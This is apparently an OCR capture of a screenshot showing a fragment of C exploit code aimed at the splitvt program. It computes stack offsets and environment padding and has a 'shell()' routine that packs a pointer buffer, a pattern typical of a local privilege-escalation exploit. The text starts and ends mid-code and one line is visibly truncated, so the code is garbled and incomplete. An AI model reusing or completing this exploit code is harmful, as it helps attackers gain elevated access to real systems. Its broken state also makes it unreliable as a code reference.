
         * example) */

        envp_home = STACK - sizeof(SPLITVT) - sizeof(HO
        for ( i = 0; i < envp_home % 4; i++ ) {

            strcat( home, "X" );

        }

        return( array_of_strings(&aos_envp, home) );

    }

    /* shell() */

    int shell()

    {

        size_t size;

        unsigned int i;

        char * shell;

        char * string;

        size = 0;

        for ( i = 0; n[i].type != null; i++ ) {

            size += sizeof(void *);

        }

        shell = malloc( size + 3 + 1 );

        if ( shell == NULL ) {

            return( -1 );

        }

        for ( i = 0; n[i].type != null; i++ ) {

            *( (void **)shell + i ) = n[i].pointer;

        }
